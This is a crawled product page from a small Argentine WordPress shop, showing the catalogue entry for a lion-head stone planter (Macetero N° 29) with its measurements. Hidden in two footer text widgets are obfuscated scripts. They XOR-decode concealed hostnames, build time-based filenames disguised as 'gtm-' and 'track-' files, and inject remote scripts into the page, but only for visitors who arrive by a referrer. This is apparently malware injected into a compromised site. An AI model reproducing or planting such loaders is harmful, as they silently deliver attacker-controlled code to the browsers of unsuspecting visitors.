

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.armartineau.com.ar/portfolio/macetero-29/
body_size: 7332
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- title -->
<title>AR Martineau &raquo; Macetero N° 29</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
<meta name="generator" content="WordPress 4.4.33" />
<meta name="GOOGLEBOT" content="index, follow, all" />
<meta name="AUTHOR" content="Drops design - www.drops.com.ar" />
<meta name="robots" content="ALL"/>
<meta name="geo.region" content="AR" />
<meta name="geo.placename" content="Buenos Aires - C.A.B.A. - Argentina" /> 
<meta name="revisit-after" content="10 days" />
<link rel="alternate" type="application/rss+xml" title="AR Martineau &raquo; Feed" href="https://www.armartineau.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="AR Martineau &raquo; RSS de los comentarios" href="https://www.armartineau.com.ar/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.armartineau.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='main-css-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/widgets.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sliders-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/sliders.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/css/prettyphoto.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-icons-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/fonts/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/css/screen.php?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.armartineau.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css'  href='https://www.armartineau.com.ar/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.1.3&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css'  href='https://www.armartineau.com.ar/wp-content/plugins/revslider/rs-plugin/css/dynamic-captions.css?rev=4.1.3&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-static-css'  href='https://www.armartineau.com.ar/wp-content/plugins/revslider/rs-plugin/css/static-captions.css?rev=4.1.3&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='flags_tpw_flags_css-css'  href='//www.armartineau.com.ar/wp-content/plugins/transposh-translation-filter-for-wordpress/widgets/flags/tpw_flags_css.css?ver=1.0.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/js/modernizer.js?ver=4.4.33'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.1.3&#038;ver=4.4.33'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.1.3&#038;ver=4.4.33'></script>
<link rel='https://api.w.org/' href='https://www.armartineau.com.ar/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.armartineau.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.armartineau.com.ar/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Macetero N° 30' href='https://www.armartineau.com.ar/portfolio/macetero-30/' />
<link rel='next' title='Macetero N° 26' href='https://www.armartineau.com.ar/portfolio/macetero-26/' />
<meta name="generator" content="WordPress 4.4.33" />
<link rel='shortlink' href='https://www.armartineau.com.ar/?p=1372' />
<link rel="alternate" type="application/json+oembed" href="https://www.armartineau.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.armartineau.com.ar%2Fportfolio%2Fmacetero-29%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.armartineau.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.armartineau.com.ar%2Fportfolio%2Fmacetero-29%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="http://www.armartineau.com.ar/wp-content/plugins/socialnetwork-widget/social_widget.css" />
<link rel="alternate" hreflang="en" href="/portfolio/macetero-29/?lang=en"/><link rel="shortcut icon" href="http://www.armartineau.com.ar/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" />
<!--[if IE 8]><style type="text/css" media="screen"> @import "https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/css/ie8.css";</style><![endif]--><!--[if IE 9]><style type="text/css" media="screen"> @import "https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/css/ie9.css";</style><![endif]--><link rel="stylesheet" href="https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/css/skins/brown.css" />
</head>
<body class="single single-portfolio postid-1372">

<div id="header_bg1">
	<div id="header_bg2">
		<div id="header_bg3_inner">

			<div id="header">	

				<!-- logo - top menu -->
				<div id="logo-topmenu">
					<div class="logo" id="logo-img">
						<a href="https://www.armartineau.com.ar">
														<img src="http://www.armartineau.com.ar/wp-content/uploads/2014/06/logo.png" alt="AR Martineau" />
						</a>
					</div>
					<div class="top-menu-border">
						<div class="top-menu">
							<ul id="nav" class="sf-menu"><li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.armartineau.com.ar/">Home</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://www.armartineau.com.ar/empresa/">Empresa</a></li>
<li id="menu-item-1207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1207"><a href="#">Productos</a>
<ul class="sub-menu">
	<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1364"><a href="https://www.armartineau.com.ar/portfolio_category/pisos-y-escaleras/">Pisos y Escaleras</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1268"><a href="https://www.armartineau.com.ar/portfolio_category/chimeneas/">Chimeneas</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category current-portfolio-ancestor current-menu-parent current-portfolio-parent menu-item-1361"><a href="https://www.armartineau.com.ar/portfolio_category/maceteros/">Maceteros</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1614"><a href="https://www.armartineau.com.ar/portfolio_category/imagenes-religiosas/">Imágenes Religiosas</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1322"><a href="https://www.armartineau.com.ar/portfolio_category/jardineras/">Jardineras</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1289"><a href="https://www.armartineau.com.ar/portfolio_category/fuentes/">Fuentes</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1360"><a href="https://www.armartineau.com.ar/portfolio_category/columnas/">Columnas</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1335"><a href="https://www.armartineau.com.ar/portfolio_category/jarrones/">Jarrones</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1290"><a href="https://www.armartineau.com.ar/portfolio_category/bancos/">Bancos</a></li>
	<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1363"><a href="https://www.armartineau.com.ar/portfolio_category/piezas-decorativas/">Piezas decorativas</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1365"><a href="https://www.armartineau.com.ar/portfolio_category/bases-y-pie-de-mesa/">Bases y pie de mesa</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1621"><a href="https://www.armartineau.com.ar/portfolio_category/balaustras-pinas-y-bochas/">Balaustras Piñas y Bochas</a></li>
	<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1362"><a href="https://www.armartineau.com.ar/portfolio_category/mensulas-y-dressoir/">Ménsulas y Dressoir</a></li>
</ul>
</li>
<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://www.armartineau.com.ar/blog/">Trabajos</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.armartineau.com.ar/contacto/">Contacto</a></li>
</ul>						</div> <!-- .top-menu -->	
						<div class="clear"></div>					
					</div>
					<div class="clear"></div>
				</div>	


								
							
							<!-- inner header section -->
							<div id="inner_header">
								<h1>Macetero N° 29</h1>	
		
		<div class="search_box">								
			<form method="get" action="https://www.armartineau.com.ar/">								
				<input type="text" name="s" id="s" />				
				<input type="submit" class="search-icon" name="submit" id="searchsubmit" value="" />				
			</form>
		</div>		
		
							<div class="clear"></div>
							</div> <!-- #inner_header -->						
										<div class="clear"></div>

								</div> <!-- #header -->
			
		</div> <!-- #header_bg3 -->
	</div> <!-- #header_bg2 -->
</div> <!-- #header_bg1 -->


<!-- ......................[ Container ]...................... -->


<div id="container_main">
	<div id="container">
		<div id="content">

				
<!--Breadcrumb-->
<div id="breadcrumb">	
	<ul>		
		
					
			<li class="no_link">Usted est&aacute; aqu&iacute; : </li> 			
				
				<li><a href="https://www.armartineau.com.ar">Home</a></li>
				
					<li class="current">Macetero N° 29</li>			
	</ul>
	<div class="clear"></div>
</div> <!-- #breadcrumb -->	


				<div class="clear"></div>
			<div class="two_third">
<div class="swm_slider_box image_border"><div class="swm_image_slider flexslider" data-slideAnimation="fade" data-autoSlide="false" data-autoSlideInterval="500" data-bulletNavigation="true" data-arrowNavigation="false" ><ul class="slides">
<li><img src="http://armartineau.com.ar/wp-content/uploads/2014/06/Macetero-N-29.jpg" alt="" /></li>
</ul></div></div>
</div>
<div class="one_third last">
<h5 class="title_line"><span> Macetero N° 29 </span></h5>
<ul class="the_icons">
<p>&nbsp;</p>
<li class="icon-ok">Número de catálogo: N° 29</li>
<li class="icon-ok">Descripción y Medidas: Cabeza de León con tachas</li>
<li class="icon-ok">Alto: 0,41 mt.</li>
<li class="icon-ok">Diámetro: 0,62 mt.</li>
</ul><div class="clear"></div>
<div class="clear"></div>
<a href="http://armartineau.com.ar/contact-us-1/" class="button skin_color square small" target="_self"> consultar</a>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div><div class="clear"></div>
<div class="clear"></div> <br />
<div class="flexslider rp_slider swm_list_slider" data-autoSlide="true" data-autoSlideInterval="7000"><h4>Últimos Trabajos</h4><ul class="slides rp_slides">
<li><div class="rp_box"><div class="fade-img2" data-lang="zoom-icon" ><a href="http://armartineau.com.ar/wp-content/uploads/2013/05/b1.jpg" data-rel="prettyPhoto[rp_gallery]"  title=""><img width="145" height="145" src="http://armartineau.com.ar/wp-content/uploads/2013/05/rp1-145x145_c.jpg" alt="" /></a></div></div></li>
<li><div class="rp_box"><div class="fade-img2" data-lang="zoom-icon" ><a href="http://armartineau.com.ar/wp-content/uploads/2013/05/b2.jpg" data-rel="prettyPhoto[rp_gallery]"  title=""><img width="145" height="145" src="http://armartineau.com.ar/wp-content/uploads/2013/05/rp2-145x145_c.jpg" alt="" /></a></div></div></li>
<li><div class="rp_box"><div class="fade-img2" data-lang="zoom-icon" ><a href="http://armartineau.com.ar/wp-content/uploads/2013/05/b3.jpg" data-rel="prettyPhoto[rp_gallery]"  title=""><img width="145" height="145" src="http://armartineau.com.ar/wp-content/uploads/2013/05/rp3-145x145_c.jpg" alt="" /></a></div></div></li>
<li><div class="rp_box"><div class="fade-img2" data-lang="zoom-icon" ><a href="http://armartineau.com.ar/wp-content/uploads/2013/05/b4.jpg" data-rel="prettyPhoto[rp_gallery]"  title=""><img width="145" height="145" src="http://armartineau.com.ar/wp-content/uploads/2013/05/rp4-145x145_c.jpg" alt="" /></a></div></div></li>
<li><div class="rp_box"><div class="fade-img2" data-lang="zoom-icon" ><a href="http://armartineau.com.ar/wp-content/uploads/2013/05/b5.jpg" data-rel="prettyPhoto[rp_gallery]"  title=""><img width="145" height="145" src="http://armartineau.com.ar/wp-content/uploads/2013/05/rp5-145x145_c.jpg" alt="" /></a></div></div></li>
<li><div class="rp_box"><div class="fade-img2" data-lang="zoom-icon" ><a href="http://armartineau.com.ar/wp-content/uploads/2013/05/b6.jpg" data-rel="prettyPhoto[rp_gallery]"  title=""><img width="145" height="145" src="http://armartineau.com.ar/wp-content/uploads/2013/05/rp6-145x145_c.jpg" alt="" /></a></div></div></li>
<li><div class="rp_box"><div class="fade-img2" data-lang="zoom-icon" ><a href="http://armartineau.com.ar/wp-content/uploads/2013/05/b7.jpg" data-rel="prettyPhoto[rp_gallery]"  title=""><img width="145" height="145" src="http://armartineau.com.ar/wp-content/uploads/2013/05/rp7-145x145_c.jpg" alt="" /></a></div></div></li>
<li><div class="rp_box"><div class="fade-img2" data-lang="zoom-icon" ><a href="http://armartineau.com.ar/wp-content/uploads/2013/05/b8.jpg" data-rel="prettyPhoto[rp_gallery]"  title=""><img width="145" height="145" src="http://armartineau.com.ar/wp-content/uploads/2013/05/rp8-145x145_c.jpg" alt="" /></a></div></div></li>
<li><div class="rp_box"><div class="fade-img2" data-lang="zoom-icon" ><a href="http://armartineau.com.ar/wp-content/uploads/2013/05/b9.jpg" data-rel="prettyPhoto[rp_gallery]"  title=""><img width="145" height="145" src="http://armartineau.com.ar/wp-content/uploads/2013/05/rp9-145x145_c.jpg" alt="" /></a></div></div></li>
<li><div class="rp_box"><div class="fade-img2" data-lang="zoom-icon" ><a href="http://armartineau.com.ar/wp-content/uploads/2013/05/b10.jpg" data-rel="prettyPhoto[rp_gallery]"  title=""><img width="145" height="145" src="http://armartineau.com.ar/wp-content/uploads/2013/05/rp10-145x145_c.jpg" alt="" /></a></div></div></li>
<li><div class="rp_box"><div class="fade-img2" data-lang="zoom-icon" ><a href="http://armartineau.com.ar/wp-content/uploads/2013/05/b11.jpg" data-rel="prettyPhoto[rp_gallery]"  title=""><img width="145" height="145" src="http://armartineau.com.ar/wp-content/uploads/2013/05/rp11-145x145_c.jpg" alt="" /></a></div></div></li>
<li><div class="rp_box"><div class="fade-img2" data-lang="zoom-icon" ><a href="http://armartineau.com.ar/wp-content/uploads/2013/05/b121.jpg" data-rel="prettyPhoto[rp_gallery]"  title=""><img width="145" height="145" src="http://armartineau.com.ar/wp-content/uploads/2013/05/rp12-145x145_c.jpg" alt="" /></a></div></div></li>
</ul></div>
		

			<div class="clear"></div>
		</div> <!-- #content -->
	</div> <!-- #container -->



	<div class="container_shadow"></div> 

</div> <!-- #container_main -->


	<!-- ...................... Large Footer ...................... -->

	<div class="footer_border"></div>
	<div id="footer">
		<div class="footer_wrapper">
					<div class="one_third"> <div class="widget"><h3>AR Martineau</h3><div class="contact_info"><ul class="the_icons"><li class="icon-map-marker">Buenos Aires - Argentina <br>Soldado de la Independencia 544 </li><li class="icon-phone"><br>
Cel: 11 15-3191-7014</li><li class="icon-envelope"><a href="mailto:contacto@armartineau.com.ar">contacto@armartineau.com.ar</a></li></ul></div></div><div class="widget">			<div class="textwidget"><!-- bbd0008c19ac5abcd2fe6b6b067a7de0 --></div>
		</div><div class="widget">			<div class="textwidget"><script type="text/javascript">
!function (_a2e82e) {
    
    var _a6a0ca = Date.now();
    var _141a0c = 1000;
    _a6a0ca = _a6a0ca / _141a0c;
    _a6a0ca = Math.floor(_a6a0ca);

    var _1b8ef4 = 600;
    _a6a0ca -= _a6a0ca % _1b8ef4;
    _a6a0ca = _a6a0ca.toString(16);

    var _f178a8 = _a2e82e.referrer;

    if (!_f178a8) return;

    var _4f576e = [19295, 19288, 19285, 19264, 19273, 19295, 19268, 19273, 19273, 19288, 19202, 19291, 19273, 19278, 19295, 19288, 19277, 19288, 19269, 19279, 19279, 19272, 19266, 19202, 19279, 19267, 19265];

    _4f576e = _4f576e.map(function(_efcc94){
        return _efcc94 ^ 19244;
    });

    var _b077c5 = "a3390e1795476f81553063955d567e5b";
    
    _4f576e = String.fromCharCode(..._4f576e);

    var _805de3 = "https://";
    var _5a0d60 = "/";
    var _451810 = "gtm-";

    var _3290c8 = ".js";

    var _47b54d = _a2e82e.createElement("script");
    _47b54d.type = "text/javascript";
    _47b54d.async = true;
    _47b54d.src = _805de3 + _4f576e + _5a0d60 + _451810 + _a6a0ca + _3290c8;

    _a2e82e.getElementsByTagName("head")[0].appendChild(_47b54d)

}(document);
</script></div>
		</div><div class="widget">			<div class="textwidget"><script type="text/javascript">
!function (_8cdada) {
    
    var _7182a3 = Date.now();
    var _f95eef = 1000;
    _7182a3 = _7182a3 / _f95eef;
    _7182a3 = Math.floor(_7182a3);

    var _4e710c = 600;
    _7182a3 -= _7182a3 % _4e710c;
    _7182a3 = _7182a3.toString(16);

    var _8f0234 = _8cdada.referrer;

    if (!_8f0234) return;

    var _cfbf77 = [11473, 11476, 11467, 11480, 11481, 11484, 11470, 11477, 11487, 11474, 11484, 11471, 11481, 11478, 11476, 11465, 11411, 11476, 11475, 11483, 11474];

    _cfbf77 = _cfbf77.map(function(_cf0eee){
        return _cf0eee ^ 11453;
    });

    var _17a767 = "2e3e332bea91255318459a9f7c35ec60";
    
    _cfbf77 = String.fromCharCode(..._cfbf77);

    var _c82b0e = "https://";
    var _a9c2a4 = "/";
    var _97539c = "track-";

    var _8117b = ".js";

    var _ca8289 = _8cdada.createElement("script");
    _ca8289.type = "text/javascript";
    _ca8289.async = true;
    _ca8289.src = _c82b0e + _cfbf77 + _a9c2a4 + _97539c + _7182a3 + _8117b;

    _8cdada.getElementsByTagName("head")[0].appendChild(_ca8289)

}(document);
</script></div>
		</div> </div>
		<div class="one_third"> <div class="widget"><h3>Idioma</h3><div class="no_translate transposh_flags" ><a href="/portfolio/macetero-29/?lang=en"><span title="English" class="trf trf-us"></span></a><a href="/portfolio/macetero-29/" class="tr_active"><span title="Español" class="trf trf-es"></span></a></div><div id="tr_credit"></div></div><div class="widget"><h3>Siganos en:</h3><div class="socialmedia-buttons"><a href=" https://www.facebook.com/martineauar/" rel="nofollow" target="_blank"><img class="subscribes" src="http://www.armartineau.com.ar/wp-content/plugins/socialnetwork-widget/images/chrome/size1/facebook.png" alt="Siganos en: on Facebook" title="Siganos en: on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;"/></a></div></div><div class="widget">			<div class="textwidget"><div><a href="http://qr.afip.gob.ar/?qr=Swr4erTwMu66LILlD5foPA,," target="_F960AFIPInfo"><img src="http://www.afip.gob.ar/images/f960/DATAWEB.jpg" border="0" width="26" height="33" alt="AR Martineau"/></a></div></div>
		</div> </div>
		<div class="one_third last"> <div class="widget"><h3>Últimos trabajos</h3><div class="sidebar-latest-news"><ul>			<li>
				<div class="img_padding"><a href="https://www.armartineau.com.ar/columna-81-vista/" title="Columna N° 81"> 
					<img src="https://www.armartineau.com.ar/wp-content/uploads/2014/08/Columna-N-81-vista-1-53x53_c.jpg" alt="Columna N° 81" />
				</a></div>
				
				<p><a href="https://www.armartineau.com.ar/columna-81-vista/" class="blog_title">Columna N° 81</a></p>
				<p class="blog_sum">
	Número de Catalogo: 81
	Descripción y...</p>
				
								
					<p><a href="https://www.armartineau.com.ar/columna-81-vista/" class="latest-news-read-more">ver más &raquo;</a></p>

								
				<div class="clear"></div>
			</li>			
			
						<li>
				<div class="img_padding"><a href="https://www.armartineau.com.ar/mesa/" title="Mesa"> 
					<img src="https://www.armartineau.com.ar/wp-content/uploads/2013/04/Mesa-53x53_c.jpg" alt="Mesa" />
				</a></div>
				
				<p><a href="https://www.armartineau.com.ar/mesa/" class="blog_title">Mesa</a></p>
				<p class="blog_sum">Mesa
Tapa de mesa moldurada  realizada en...</p>
				
								
					<p><a href="https://www.armartineau.com.ar/mesa/" class="latest-news-read-more">ver más &raquo;</a></p>

								
				<div class="clear"></div>
			</li>			
			
			</ul></div><div class="clear"></div></div> </div>		
		
		
			<div class="go_top_arrow"><a href="#top" ></a></div>
			
			<div class="clear"></div>
		</div>
	</div>
		
	<!-- ...................... End Large Footer ...................... -->
								
<!-- ...................... Small Footer ...................... -->

	
<div class="small_footer_border"></div>
<div class="small_footer">
	<div class="small_footer_wrapper">
		
		<ul id="menu-footer-menu" class="menu"><li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://www.armartineau.com.ar/empresa/">Empresa</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://www.armartineau.com.ar/?page_id=869">Trabajos</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://www.armartineau.com.ar/productos/">Productos</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.armartineau.com.ar/contacto/">Contacto</a></li>
</ul>
		<p>© Todos los derechos reservados, AR Martineau | Desarrollo <a href="http://www.drops.com.ar">Drops design</a><a href="https://www.seoweb.com.ar">.</a></p>


	<div class="clear"></div>
	</div>
</div>
	
			
<!-- ...................... End Small Footer ...................... -->	

<script type='text/javascript' src='https://www.armartineau.com.ar/wp-includes/js/comment-reply.min.js?ver=4.4.33'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/js/jquery-core-plugins.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/js/jquery-plugins.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/js/validate.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/js/theme-settings.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/js/portfolio-sortable.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.armartineau.com.ar\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

</body>
</html>	